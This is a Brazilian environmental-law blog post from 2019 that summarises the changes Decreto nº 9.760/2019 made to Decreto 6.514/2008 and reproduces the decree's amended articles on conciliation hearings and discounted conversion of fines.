					<li><a href="https://direitoambiental.com/a-omissao-da-secretaria-do-patrimonio-da-uniao-spu-na-classificacao-de-terrenos-de-marinha-e-seus-efeitos-paralizantes-no-registro-de-imoveis-o-provimento-no-49-2025-do-tjsc-como-paradigma-de-sol/" title="A OMISSÃO DA SECRETARIA DO PATRIMÔNIO DA UNIÃO (SPU) NA CLASSIFICAÇÃO DE TERRENOS DE MARINHA E SEUS EFEITOS PARALIZANTES NO REGISTRO DE IMÓVEIS: O PROVIMENTO Nº. 49/2025  DO TJSC COMO PARADIGMA DE SOLUÇÃO">A OMISSÃO DA SECRETARIA DO PATRIMÔNIO DA UNIÃO (SPU) NA CLASSIFICAÇÃO DE TERRENOS DE MARINHA E SEUS EFEITOS PARALIZANTES NO REGISTRO DE IMÓVEIS: O PROVIMENTO Nº. 49/2025  DO TJSC COMO PARADIGMA DE SOLUÇÃO</a></li>
					<li><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" title="OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></li>
					<li><a href="https://direitoambiental.com/petroleo-seja-radical-seja-intolerante-petroleo-zero-ja/" title="Petróleo: Seja radical!!! Seja intolerante!!! Petróleo Zero já!!!">Petróleo: Seja radical!!! Seja intolerante!!! Petróleo Zero já!!!</a></li>
					<li><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" title="Aprovado projeto que impulsiona a retomada da silvicultura no RS">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></li>
					<li><a href="https://direitoambiental.com/regularizacao-fundiaria-urbana-reurb-fundamentos-modalidades-procedimentos-e-eficacia-sociojuridica/" title="REGULARIZAÇÃO FUNDIÁRIA URBANA (REURB): FUNDAMENTOS, MODALIDADES, PROCEDIMENTOS E EFICÁCIA SOCIOJURÍDICA">REGULARIZAÇÃO FUNDIÁRIA URBANA (REURB): FUNDAMENTOS, MODALIDADES, PROCEDIMENTOS E EFICÁCIA SOCIOJURÍDICA</a></li>
					<li><a href="https://direitoambiental.com/baixe-gratis-e-book-excepcionalismo-e-justica-energetica/" title="Baixe Grátis &#8211; E-book Excepcionalismo e Justiça Energética">Baixe Grátis &#8211; E-book Excepcionalismo e Justiça Energética</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 1000 , timeout: 4596});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://direitoambiental.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://direitoambiental.com/category/legislacao/">Legislação</a></span> <span class="delimiter">/</span> <span class="current">As inovações trazidas pelo Decreto nº 9.760, de 11 de abril de 2019</span></div>
		

		
		<article class="post-listing post-9314 post type-post status-publish format-standard has-post-thumbnail  category-legislacao category-noticias tag-conversao-de-multa tag-direito-administrativo-ambiental tag-direito-ambiental tag-processo-administrativo-ambiental" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">As inovações trazidas pelo Decreto nº 9.760, de 11 de abril de 2019</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://direitoambiental.com/author/direitoambiental-com/" title="">DireitoAmbiental.Com </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>abril 21, 2019</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://direitoambiental.com/category/legislacao/" rel="category tag">Legislação</a>, <a href="https://direitoambiental.com/category/noticias/" rel="category tag">Notícias</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://direitoambiental.com/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/#comments">1 comentário</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: justify;">O Decreto nº 9.760, de 11 de abril de 2019, publicado na edição extra do Diário Oficial da União de 11/04/2019, trouxe inovações importantes em matéria de direito administrativo ambiental ao alterar dispositivos do Decreto nº 6.514, de 22 de julho de 2008, que dispõe sobre as infrações e sanções administrativas ao meio ambiente e estabelece o processo administrativo federal para apuração destas infrações.</p>
<p style="text-align: justify;">Listamos as novidades trazidas pelo Decreto nº 9.760/2019:</p>
<ul>
<li style="text-align: justify;">Estimulo à conciliação, em atenção até mesmo ao Código de Processo Civil, que privilegia a solução de conflitos extrajudicial;</li>
<li style="text-align: justify;">Cria um Núcleo de Conciliação Ambiental, que convocará audiência de conciliação nos Autos de Infração, previamente à defesa, com competência para “<em>apresentar as soluções legais possíveis para encerrar o processo, tais como o desconto para pagamento, o parcelamento e a conversão da multa em serviços de preservação, melhoria e recuperação da qualidade do meio ambiente</em>” (art. 98-A, §1º, b);</li>
<li style="text-align: justify;">Impede o acordo quando a infração ambiental tiver causado mortes humanas;</li>
<li style="text-align: justify;">Amplia o rol de serviços preservação, melhoria e recuperação da qualidade do meio ambiente, fazendo incluir Educação Ambiental, investimentos nos setores de fauna do Ibama, saneamento e gestão de Unidades de Conservação (art. 140)</li>
<li style="text-align: justify;">Amplia sobremaneira a possibilidade de requerer o acordo, pois antes era até as alegações finais (primeira instância), agora é até a decisão do recurso em segunda instância (art. 142).</li>
<li style="text-align: justify;">Agora, ao invés de mera conversão, há previsão de DESCONTO de 40%, 50% e 60% sobre o valor da multa.</li>
</ul>
<p><img class="aligncenter" src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental" /></p>
<h2><strong>Conheça o texto do Decreto nº 9.760/2019:</strong></h2>
<p style="text-align: center;"><strong><a href="http://legislacao.planalto.gov.br/legisla/legislacao.nsf/Viw_Identificacao/DEC%209.760-2019?OpenDocument">DECRETO Nº 9.760, DE 11 DE ABRIL DE 2019</a></strong></p>
<table width="100%">
<tbody>
<tr>
<td width="51%"><a href="http://www.planalto.gov.br/ccivil_03/_ato2019-2022/2019/decreto/D9760.htm#art3">Vigência</a></td>
<td width="49%">Altera o Decreto nº 6.514, de 22 de julho de 2008, que dispõe sobre as infrações e sanções administrativas ao meio ambiente e estabelece o processo administrativo federal para apuração destas infrações.</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><strong>O </strong><strong>PRESIDENTE DA REPÚBLICA </strong>, no uso das atribuições que lhe confere o art. 84, <strong>caput </strong>, incisos IV e VI, alínea “a”, da Constituição, e tendo em vista o disposto no art. 72, § 4º, da Lei nº 9.605, de 12 de fevereiro de 1998,</p>
<p><strong>DECRETA </strong>:</p>
<p><strong>Art. 1º</strong>  O <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm">Decreto nº 6.514, de 22 de julho de 2008 </a>, passa a vigorar com as seguintes alterações:</p>
<p style="text-align: justify; padding-left: 60px;"><em>“<a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art95a">Art. 95-A. </a>A conciliação deve ser estimulada pela administração pública federal ambiental, de acordo com o rito estabelecido neste Decreto, com vistas a encerrar os processos administrativos federais relativos à apuração de infrações administrativas por condutas e atividades lesivas ao meio ambiente.” (NR)</em></p>
<p style="padding-left: 60px;"><em>“Art. 96.  &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</em></p>
<p style="padding-left: 60px;"><em>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.</em></p>
<p style="padding-left: 60px; text-align: justify;"><em><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art96%C2%A74">§ 4º </a>A intimação pessoal ou por via postal com aviso de recebimento deverá ser substituída por intimação eletrônica quando houver concordância expressa do autuado e tecnologia disponível que confirme o seu recebimento.” (NR)&#8221;</em></p>
<p style="padding-left: 60px; text-align: justify;"><em><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art97a">Art. 97-A. </a>Por ocasião da lavratura do auto de infração, o autuado será notificado para, querendo, comparecer ao órgão ou à entidade da administração pública federal ambiental em data e horário agendados, a fim de participar de audiência de conciliação ambiental.</em></p>
<p style="padding-left: 60px; text-align: justify;"><em>§ 1º  A fluência do prazo a que se refere o art. 113 fica sobrestada pelo agendamento da audiência de conciliação ambiental e o seu curso se iniciará a contar da data de sua realização.</em></p>
<p style="padding-left: 60px; text-align: justify;"><em>§ 2º  O sobrestamento de que trata o § 1º não prejudica a eficácia das medidas administrativas eventualmente aplicadas.” (NR)</em></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;"><em>“ <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art98.0">Art. 98. </a>O auto de infração, os eventuais termos de aplicação de medidas administrativas, o relatório de fiscalização e a notificação de que trata o art. 97-A serão encaminhados ao Núcleo de Conciliação Ambiental.</em></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;"><em>Parágrafo único.  O relatório de fiscalização será elaborado pelo agente autuante e conterá:</em></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;"><em>I &#8211; a descrição das circunstâncias que levaram à constatação da infração ambiental e à identificação da autoria;</em></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;"><em>II &#8211; o registro da situação por fotografias, vídeos, mapas, termos de declaração ou outros meios de prova;</em></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;"><em>III &#8211; os critérios utilizados para fixação da multa acima do limite mínimo, quando for o caso; e</em></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;"><em>IV &#8211; quaisquer outras informações consideradas relevantes.” (NR)</em></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;"><em>“ <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art98a">Art. 98-A. </a>O Núcleo de Conciliação Ambiental será composto por, no mínimo, dois servidores efetivos, sendo ao menos um deles integrante do órgão ou da entid</em>ade da administração pública federal ambiental responsável pela lavratura do auto de infração.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 1º  Compete ao Núcleo de Conciliação Ambiental:</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">I &#8211; realizar a análise preliminar da autuação para:</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">a) convalidar de ofício o auto de infração que apresentar vício sanável, por meio de despacho saneador, após o pronunciamento do órgão da Procuradoria-Geral Federal que atue perante a unidade administrativa da entidade responsável pela autuação;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">b) declarar nulo o auto de infração que apresentar vício insanável, por meio de despacho fundamentado, após o pronunciamento do órgão da Procuradoria-Geral Federal que atue perante a unidade administrativa da entidade responsável pela autuação; e</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">c) decidir sobre a manutenção da aplicação das medidas administrativas de que trata o art. 101 e sobre a aplicação das demais sanções de que trata o art. 3º; e</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">II &#8211; realizar a audiência de conciliação ambiental para:</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">a) explanar ao autuado as razões de fato e de direito que ensejaram a lavratura do auto de infração;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">b) apresentar as soluções legais possíveis para encerrar o processo, tais como o desconto para pagamento, o parcelamento e a conversão da multa em serviços de preservação, melhoria e recuperação da qualidade do meio ambiente;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">c) decidir sobre questões de ordem pública; e</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">d) homologar a opção do autuado por uma das soluções de que trata a alínea “b”.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 2º  Os integrantes do Núcleo de Conciliação Ambiental serão designados por portaria conjunta do Ministro de Estado do Meio Ambiente e do dirigente máximo do órgão ou da entidade da administração pública federal ambiental.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 3º  Os trabalhos desenvolvidos no âmbito do Núcleo de Conciliação Ambiental não poderão ser presididos por servidor integrante do órgão ou da entidade da administração pública federal ambiental responsável pela lavratura do auto de infração.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 4º  O Núcleo de Conciliação Ambiental integra a estrutura do órgão ou da entidade da administração pública federal ambiental responsável pela lavratura do auto de infração.” (NR)</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">“<span style="font-weight: 400;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art98b">Art. 98-B. </a></span><span style="font-weight: 400;">A conciliação ambiental ocorrerá em audiência única, na qual serão praticados os atos previstos no inciso II do § 1º do art. 98-A, com vistas a encerrar o processo administrativo de apuração da infração administrativa ambiental.</span></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 1º  O não comparecimento do autuado à audiência de conciliação ambiental será interpretado como ausência de interesse em conciliar e dará início ao prazo para apresentação da defesa contra o auto de infração, nos termos do art. 113.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 2º  O autuado poderá apresentar justificativa para o seu não comparecimento à audiência de conciliação ambiental, acompanhada da respectiva prova, no prazo de dois dias, contado da data agendada para a audiência.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 3º  Fica a critério exclusivo do Núcleo de Conciliação Ambiental reconhecer como válida a justificativa de que trata o § 2º e agendar uma nova data para a audiência de conciliação ambiental, com devolução do prazo para oferecimento de defesa.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 4º  Não cabe recurso contra o indeferimento da justificativa de que trata o § 2º.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 5º  Desde que haja concordância do autuado, a audiência de conciliação ambiental poderá ser realizada por meio eletrônico, conforme as diretrizes e os critérios estabelecidos em portaria conjunta do Ministro de Estado do Meio Ambiente e dos dirigentes máximos dos órgãos ou das entidades da administração pública federal ambiental.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 6º  Excepcionalmente, poderá ser dispensada a realização da audiência de conciliação ambiental ou designada audiência complementar, conforme situações previstas em portaria conjunta do Ministro de Estado do Meio Ambiente e dos dirigentes máximos dos órgãos ou das entidades da administração pública federal ambiental.” (NR)</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">“<span style="font-weight: 400;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art98c">Art. 98-C. </a></span><span style="font-weight: 400;">A audiência de conciliação ambiental será reduzida a termo e conterá:</span></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">I &#8211; a qualificação do autuado e, quando for o caso, de seu advogado ou procurador legalmente constituído, e dos servidores públicos integrantes do Núcleo de Conciliação Ambiental, com as respectivas assinaturas;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">II &#8211; a certificação de que foi realizada a análise preliminar da autuação;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">III &#8211; a certificação de que foram explanadas ao autuado as razões de fato e de direito que ensejaram a lavratura do auto de infração, e que foram apresentadas as soluções possíveis para encerrar o processo;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">IV &#8211; a manifestação do autuado:</p>
<p style="padding-left: 60px; text-align: justify;">a) de interesse na conciliação, que conterá:</p>
<p style="padding-left: 60px; text-align: justify;">a indicação da solução legal por ele escolhida para encerrar o processo e os compromissos assumidos para o seu cumprimento;</p>
<p style="padding-left: 60px; text-align: justify;">a declaração de desistência de impugnar judicial e administrativamente a autuação e de renúncia a quaisquer alegações de direito sobre as quais se fundamentariam as referidas impugnações; e</p>
<p style="padding-left: 60px; text-align: justify;">a assunção da obrigação de protocolar pedido de extinção do processo com resolução do mérito em eventuais ações judiciais propostas, no prazo de quinze dias, contado da data de realização da audiência de conciliação ambiental; ou</p>
<p style="padding-left: 60px; text-align: justify;">b) de ausência de interesse na conciliação, que conterá, obrigatoriamente, a declaração de ciência de início do prazo para apresentação de defesa contra o auto de infração de que trata o art. 113;</p>
<p style="padding-left: 60px; text-align: justify;">V &#8211; decisão fundamentada acerca do disposto nas alíneas “c” e “d” do inciso II do §1º do art. 98-A; e</p>
<p style="padding-left: 60px; text-align: justify;">VI &#8211; as providências a serem adotadas, conforme a manifestação do autuado.</p>
<p style="padding-left: 60px; text-align: justify;">§ 1º  O termo de conciliação ambiental será publicado no sítio eletrônico do órgão ou da entidade da administração pública federal ambiental, no prazo de dez dias, contado da data de sua realização.</p>
<p style="padding-left: 60px; text-align: justify;">§ 2º  A realização de conciliação ambiental não exclui a obrigação de reparar o dano ambiental.” (NR)</p>
<p style="padding-left: 60px; text-align: justify;">“<span style="font-weight: 400;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art98d">Art. 98-D. </a></span><span style="font-weight: 400;">Na hipótese de insucesso da audiência de conciliação ambiental por não comparecimento ou por ausência de interesse em conciliar, o autuado pode optar eletronicamente por uma das soluções legais a que se refere a alínea “b” do inciso II do § 1º do art. 98-A, observados os percentuais de desconto aplicáveis de acordo com a fase em que se encontrar o processo.</span></p>
<p style="padding-left: 60px; text-align: justify;">Parágrafo único.  O disposto no <strong>caput </strong>igualmente se aplica ao autuado que não houver pleiteado a conversão da multa com fundamento no disposto no Decreto nº 9.179, de 23 de outubro de 2017, cujo processo administrativo ainda esteja pendente de julgamento definitivo em 8 de outubro de 2019.” (NR)</p>
<p style="padding-left: 60px; text-align: justify;">“Art. 102.  &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</p>
<p style="padding-left: 60px; text-align: justify;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art102p">Parágrafo único. </a>A apreensão de produtos, subprodutos, instrumentos, petrechos e veículos de qualquer natureza de que trata o <strong>caput </strong>independe de sua fabricação ou utilização exclusiva para a prática de atividades ilícitas.” (NR)</p>
<p style="padding-left: 60px; text-align: justify;">“ <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art113.0">Art. 113. </a>O autuado poderá, no prazo de vinte dias, contado da data da ciência da autuação, apresentar defesa contra o auto de infração, cuja fluência fica sobrestada até a data de realização da audiência de conciliação ambiental.</p>
<p style="padding-left: 60px; text-align: justify;">§ 1º  Na hipótese de insucesso da audiência de conciliação ambiental, por não comparecimento do autuado ou por ausência de interesse em conciliar, inicia-se a fluência do prazo para apresentação de defesa de que trata o <em><strong>caput</strong></em>.</p>
<p style="padding-left: 60px; text-align: justify;">§ 2º  O desconto de trinta por cento de que tratam o <span style="font-weight: 400;"><a href="http://www.planalto.gov.br/ccivil_03/LEIS/L8005.htm#art2%C2%A72">§ 2º do art. 3º </a></span><span style="font-weight: 400;">e o <a href="http://www.planalto.gov.br/ccivil_03/LEIS/L8005.htm#art4">art. 4º da Lei nº 8.005, de 22 de março de 1990 </a>, será aplicado sempre que o autuado optar por efetuar o pagamento da multa, permitido o parcelamento.” (NR)</span></p>
<p style="padding-left: 60px; text-align: justify;">“Art. 122.  &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</p>
<p style="padding-left: 60px; text-align: justify;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art122p.0">Parágrafo único. </a>A autoridade julgadora notificará o autuado por via postal com aviso de recebimento ou por outro meio válido que assegure a certeza de sua ciência, para fins de apresentação de alegações finais.” (NR)</p>
<p style="padding-left: 60px; text-align: justify;">“Art. 123.  &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p style="padding-left: 60px; text-align: justify;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art123p.0">Parágrafo único. </a>A autoridade julgadora notificará o autuado para se manifestar no prazo das alegações finais, por via postal com aviso de recebimento ou por outro meio válido que assegure a certeza de sua ciência, nos casos em que a instrução processual indicar o agravamento da penalidade de que trata o art. 11.” (NR)</p>
<p style="padding-left: 60px; text-align: justify;">“Art. 139.  &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p style="padding-left: 60px; text-align: justify;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art139p.0">Parágrafo único. </a>A multa simples pode ser convertida em serviços de preservação, melhoria e recuperação da qualidade do meio ambiente, excetuadas as multas decorrentes de infrações ambientais que tenham provocado mortes humanas.” (NR)</p>
<p style="padding-left: 60px; text-align: justify;">“Art. 140.  &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p style="padding-left: 60px; text-align: justify;">&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p style="padding-left: 60px; text-align: justify;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art140iv.1">VI &#8211; </a>educação ambiental;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">VII &#8211; promoção da regularização fundiária de unidades de conservação;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">VIII &#8211; saneamento básico;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">IX &#8211; garantia da sobrevivência de espécies da flora nativa e da fauna silvestre mantidos pelo órgão ou pela entidade federal emissora da multa; ou</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">X &#8211; implantação, gestão, monitoramento e proteção de unidades de conservação.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..” (NR)</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">“ <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art140a.0">Art. 140-A. </a>Os órgãos ou as entidades da administração pública federal ambiental de que trata esta Seção poderão realizar procedimentos administrativos de competição para selecionar projetos apresentados por órgãos e por entidades públicas ou privadas, para execução dos serviços de que trata o art. 140, em áreas públicas ou privadas.” (NR)</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">“<span style="font-weight: 400;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art142.1">Art. 142. </a></span><span style="font-weight: 400;">O autuado poderá requerer a conversão de multa de que trata esta Seção:</span></p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">I &#8211; ao Núcleo de Conciliação Ambiental, por ocasião da audiência de conciliação ambiental;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">II &#8211; à autoridade julgadora, até a decisão de primeira instância; ou</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">III &#8211; à autoridade superior, até a decisão de segunda instância.” (NR)</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">“ <a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art142a.0">Art. 142-A. </a>A conversão da multa se dará por meio de uma das seguintes modalidades, a ser indicada em cada caso pela administração pública federal ambiental:</p>
<p style="font-weight: 400; padding-left: 60px;">I &#8211; pela implementação, pelo próprio autuado, de projeto de serviço de preservação, melhoria e recuperação da qualidade do meio ambiente, no âmbito de, no mínimo, um dos objetivos de que tratam os incisos I ao X do <strong>caput </strong>do art. 140; ou</p>
<p style="font-weight: 400; padding-left: 60px;">II &#8211; pela adesão do autuado a projeto previamente selecionado na forma de que trata o art. 140-A, observados os objetivos de que tratam os incisos I ao X do <strong>caput </strong>do art. 140.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 1º  A administração pública federal ambiental indicará o projeto ou a cota-parte de projeto de serviço a ser implementado.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 2º  A hipótese de que trata o inciso II do <strong>caput </strong>fica condicionada à regulação dos procedimentos necessários a sua operacionalização.</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">§ 3º  Os projetos a que se refere o § 1º deverão ser executados prioritariamente no Estado em que ocorreu a infração.” (NR)</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">“Art. 143.  &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;"><a href="http://www.planalto.gov.br/ccivil_03/_Ato2007-2010/2008/Decreto/D6514.htm#art143%C2%A72.1">§  2º</a>O Núcleo de Conciliação Ambiental, a autoridade julgadora ou a autoridade superior, ao deferirem o pedido de conversão, aplicarão sobre o valor da multa consolidada o desconto de:</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">I &#8211; sessenta por cento, quando o requerimento for apresentado por ocasião da audiência de conciliação ambiental;</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">II &#8211; cinquenta por cento, quando o requerimento for apresentado até a decisão de primeira instância; e</p>
<p style="font-weight: 400; padding-left: 60px; text-align: justify;">III &#8211; quarenta por cento, quando o requerimento for apresentado até a decisão de segunda instância.</p>
